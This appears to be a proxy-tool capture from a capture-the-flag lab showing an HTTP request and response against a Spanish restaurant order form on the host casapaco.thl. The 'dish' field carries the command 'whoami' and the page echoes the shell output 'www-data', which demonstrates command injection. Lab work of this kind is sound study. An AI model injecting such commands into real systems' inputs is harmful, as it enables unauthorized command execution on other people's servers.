 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /llevar1.php HTTP/1.1
2 Host: casapaco.thl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://casapaco.thl
10 Connection: keep-alive
11 Referer: http://casapaco.thl/llevar.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=berserk&dish=whoami
Response
Pretty Raw Hex Render
Casa Paco - Pedido para Lle
Haz tu pedido para llevar
Nombre:
Tu nombre
Plato:
Ejemplo: Pizza
Enviar Pedido
Pedido confirmado
Gracias, berserk. Tu pedido de whoami estará listo
para llevar.
Salida del Comando:
www-data